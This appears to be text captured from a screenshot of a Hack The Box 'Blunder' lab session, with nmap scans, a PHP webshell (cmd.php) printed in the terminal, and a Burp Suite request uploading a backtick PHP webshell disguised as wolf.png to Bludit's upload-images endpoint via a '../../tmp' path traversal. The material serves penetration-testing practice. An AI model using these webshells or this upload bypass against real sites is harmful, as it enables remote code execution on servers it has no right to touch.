 1 2 3 4
10.10.14.24 4:55
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali/htb/blunder]
└─# nmap -sT -sC -sV 10.10.10.191
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-26
Nmap scan report for 10.10.10.191
Host is up (0.050s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT   STATE  SERVICE VERSION
21/tcp closed ftp
80/tcp open   http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Blunder | A blunder of interesting fac
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: Blunder
Service detection performed. Please report any incor
Nmap done: 1 IP address (1 host up) scanned in 26.67
┌──(root㉿kali)-[/home/kali/htb/blunder]
└─# nmap -sT -sC -sV 10.10.10.191 --open
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-26
Nmap scan report for 10.10.10.191
Host is up (0.072s latency).
Not shown: 998 filtered tcp ports (no-response), 1 cl
Some closed ports may be reported as filtered due to
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Blunder | A blunder of interesting fac
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service detection performed. Please report any incor
Nmap done: 1 IP address (1 host up) scanned in 26.19
┌──(root㉿kali)-[/home/kali/htb/blunder]
└─# nmap -sU -sC -sV 10.10.10.191 --open
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-26
┌──(root㉿kali)-[/home/kali/htb/blunder]
└─# cd /home/kali/tool/shell/webshell
┌──(root㉿kali)-[/home/kali/tool/shell/webshell]
└─# ls
cmd.php  revers.php  shell.asp  shell.jsp  shell.php
┌──(root㉿kali)-[/home/kali/tool/shell/webshell]
└─# cat cmd.php
<?php system($_GET["cmd"]); ?>
┌──(root㉿kali)-[/home/kali/tool/shell/webshell]
└─#
New content - Bludit
10.10.10.191/bl-content/tmp/
Kali Linux Kali To
www-data
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://10.10.10.191 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------10895529954103335
016711520175
9 Content-Length: 508
10 Origin: http://10.10.10.191
11 Connection: close
12 Referer: http://10.10.10.191/admin/new-content
13 Cookie: BLUDIT-KEY=3141f5ogasbkrv85qdq0q1sf01
14
15 -----------------------------108955299541033350167115
20175
16 Content-Disposition: form-data; name="images[]";
filename="wolf.png"
17 Content-Type: image/png
18
19 <?=`$_GET[0]`?>
20 -----------------------------108955299541033350167115
20175
21 Content-Disposition: form-data; name="uuid"
22
23 ../../tmp
24 -----------------------------108955299541033350167115
20175
25 Content-Disposition: form-data; name="tokenCSRF"
26
27 2bb1323deb1c29004082bd8176fbced847d4ee5a
28 -----------------------------108955299541033350167115
20175--
29
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Oct 2023 08:31:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 63
8 Connection: close
9 Content-Type: application/json
10
11 {
"status":0,
"message":"Images uploaded.",
"images":[
"wolf.png"
]
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 8
Done 332 bytes | 52 millis
[0] 0:openvpn! 1:zsh* 2:ruby- 3:java eth0: 10.0.2.15/24 tun0: 10.10.14.24/23 "kali" 04:55 26-Oct-23